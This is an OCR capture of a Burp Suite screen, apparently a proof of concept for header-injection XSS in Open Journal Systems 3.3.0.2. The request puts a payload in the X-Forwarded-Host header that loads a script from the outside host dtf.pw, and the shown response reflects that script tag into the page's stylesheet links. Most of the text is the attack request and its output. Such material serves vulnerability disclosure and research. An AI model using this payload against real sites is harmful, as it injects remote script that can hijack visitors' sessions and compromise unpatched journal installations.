 Burp Suite Community Edition v2024.2.1-27452 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://test.com HTTP/1
Request
Pretty Raw Hex \n
1 GET /ojs-app/index.php/journal1 HTTP/1.1
2 Host: test.com
3 X-Forwarded-Host: foo"><script src=//dtf.pw/2.js></script><x=".com
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.6261.57 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9
10 Cookie: OJSSID=38k7osc4spnso5dglcufu9t08l
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 06 Mar 2024 20:07:48 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Cache-Control: no-store
5 Vary: Accept-Encoding
6 Content-Length: 6043
7 Connection: close
8 Content-Type: text/html; charset=utf-8
Show response in browser
To show this response in your browser, copy the URL below and paste into a browser that is
configured to use Burp as its proxy.
http://burpsuite/show/2/yu0ymgxbl9usca0ekkb6jquo46truq52 Copy
In future, just copy the URL and don't show this dialog Close
dth, initial-scale=1.0">
19
20 <meta name="generator" content="Open Journal Systems 3.3.0.2">
21 <link rel="stylesheet" href="http://foo">
<script src=/dtf.pw/2.js>
</script>
<
x=".com/ojs-app/index.php/journal1/$$$call$$$/page/page/css?name=styles
heet" type="text/css" /><link rel="stylesheet" href="http://foo">
<script src=/dtf.pw/2.js>
</script>
<x=".com/ojs-app/index.php/journal1/$$$call$$$/page/page/css?name=font"
type="text/css" /><link rel="stylesheet" href="http://foo">
<script src=//dtf.pw/2.js>
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 10
Response headers 7
Inspector
Notes